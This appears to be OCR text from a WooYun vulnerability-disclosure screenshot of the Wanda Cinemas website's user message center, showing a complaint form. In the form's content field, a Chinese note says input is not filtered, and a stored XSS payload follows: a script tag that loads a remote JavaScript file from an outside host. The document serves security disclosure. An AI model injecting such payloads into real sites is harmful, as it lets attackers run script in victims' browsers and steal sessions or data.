 Opera
厂商信息_大连万达集...
消息中心-用户中心-...
源码：消息中心-用户...
http://www.wandafilm.com/user/message_mgr.do?m=init
使用百度搜索
万达电影
WANDA CINEMAS
北京 切换城市
影片/影院/帮助信息
搜索
热搜： 谍影重重4 全面回忆
首页 放映时刻表 电影 活动促销 优惠专区 IMAX
万达电影 > 用户中心 > 消息中心
用户中心
我的订单
储值卡充值
查询会员卡
编辑个人资料
修改密码
我的评论
消息中心
绑定设置
消息中心
我的消息
发表问题
共咨询1次
全部
网站程序有漏洞管理员
咨询时间：2012-11-01
咨询影院：北京万达电影城CBD店 咨询类别：投诉
我说：
“> 网站程序有漏洞管理员
1 到第 页 确定
意见类别 关于影城消费
相关影城 北京万达电影城CBD店
意见主题 这里填写标题
请填写意见主题
意见内容 这里可以放入XSS代码 直接放入就可以，没有做过滤。
<script src="http://www.baidu.net/xj.js"></script>
请填写意见内容，
不得超过200个汉字
英文及符号为半个汉字
www.wooyun.org